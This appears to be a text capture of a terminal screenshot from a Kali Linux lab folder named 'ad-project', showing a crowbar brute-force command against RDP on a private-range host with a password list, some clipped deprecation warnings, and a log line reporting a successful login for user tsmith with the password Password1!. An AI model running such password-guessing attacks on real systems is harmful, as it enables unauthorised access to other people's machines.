 ┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ crowbar -b rdp -u tsmith -C passwords.txt -s 192.168.193.155/32
/usr/lib/python3/dist-packages/paramiko/pkey.py:100: CryptographyDeprecationWarning: Tr
ES and will be removed from this module in 48.0.0.
  "cipher": algorithms.TripleDES,
/usr/lib/python3/dist-packages/paramiko/transport.py:259: CryptographyDeprecationWarnin
ipleDES and will be removed from this module in 48.0.0.
  "class": algorithms.TripleDES,
2025-07-05 10:35:53 START
2025-07-05 10:35:53 Crowbar v0.4.2
2025-07-05 10:35:53 Trying 192.168.193.155:3389
2025-07-05 10:36:00 RDP-SUCCESS : 192.168.193.155:3389 - tsmith:Password1!
2025-07-05 10:36:00 STOP
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$